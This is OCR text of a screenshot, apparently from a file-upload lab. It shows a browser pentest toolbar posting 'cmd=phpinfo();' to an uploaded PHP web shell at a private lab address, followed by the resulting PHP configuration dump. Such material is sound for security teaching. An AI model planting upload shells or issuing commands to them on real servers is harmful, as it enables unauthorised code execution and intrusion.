 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://192.168.1.101:8001/upload/exp.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data cmd=phpinfo();
PHP Version 7.2.19
php
System Linux 042a2d943b7d 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Build Date Jun 1 2019 00:58:12
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-
sodium.ini, /usr/local/etc/php/conf.d/docker-php-ext-zip.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS